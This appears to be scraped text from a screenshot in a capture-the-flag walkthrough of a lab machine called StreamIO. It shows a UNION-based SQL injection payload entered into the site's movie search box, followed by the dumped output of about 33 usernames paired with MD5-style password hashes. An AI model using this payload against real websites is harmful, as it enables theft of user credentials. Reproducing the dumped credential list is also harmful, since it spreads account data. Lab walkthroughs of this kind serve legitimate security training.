 STREAMIO
Search for a movie:
abcd' union select 1,concat(username,':',password),3,4,5,6 from users;-- - Search
0xdf :45355af87b2809470423744e0bd9b3a8 3 Watch
0xdf :465e929fc1e0853025faad58fc8cb47d 3 Watch
admin :665a50ac9eaa781e4f7f04199db97a11 3 Watch
Alexendra :1c2b3d8270321140e5153f6637d3ee53 3 Watch
Austin :0049ac57646627b8d7aeaccf8b6a936f 3 Watch
Barbra :3961548825e3e21df5646cafe11c6c76 3 Watch
Barry :54c88b2dbd7b1a84012fabc1a4c73415 3 Watch
Baxter :22ee218331afd081b0dcd8115284bae3 3 Watch
Bruno :2a4e2cf22dd8fcb45adcb91be1e22ae8 3 Watch
Carmon :35394484d89fcfdb3c5e447fe749d213 3 Watch
Clara :ef8f3d30a856cf166fb8215aca93e9ff 3 Watch
dfdfdf :ae27a4b4821b13cad2a17a75d219853e 3 Watch
Diablo :ec33265e5fc8c2f1b0c137bb7b3632b5 3 Watch
Garfield :8097cedd612cc37c29db152b6e9edbd3 3 Watch
Gloria :0cfaaaafb559f081df2befbe66686de0 3 Watch
James :c660060492d9edcaa8332d89c99c9239 3 Watch
Juliette :6dcd87740abb64edfa36d170f0d5450d 3 Watch
Lauren :08344b85b329d7efd611b7a7743e8a09 3 Watch
Lenord :ee0b8a0937abd60c2882eacb2f8dc49f 3 Watch
Lucifer :7df45a9e3de3863807c026ba48e55fb3 3 Watch
Michelle :b83439b16f844bd6ffe35c02fe21b3c0 3 Watch
Oliver :fd78db29173a5cf701bd69027cb9bf6b 3 Watch
Robert :f03b910e2bd0313a23fdd7575f34a694 3 Watch
Robin :dc332fb5576e9631c9dae83f194f8e70 3 Watch
Sabrina :f87d3c0d6c8fd686aacc6627f1f493a5 3 Watch
Samantha :083ffae904143c4796e464dac33c1f7d 3 Watch
Stan :384463526d288edcc95fc3701e523bc7 3 Watch
Thane :3577c47eb1e12c8ba021611e1280753c 3 Watch
Theodore :925e5408ecb67aea449373d668b7359e 3 Watch
Victor :bf55e15b119860a6e6b5a164377da719 3 Watch
Victoria :b22abb47a02b52d5dfa27fb0b534f693 3 Watch
William :d62be0dc82071bccc1322d64ec5b6c51 3 Watch
yoshihide :b779ba15cedfd22a023c4d8bcf5f2332 3 Watch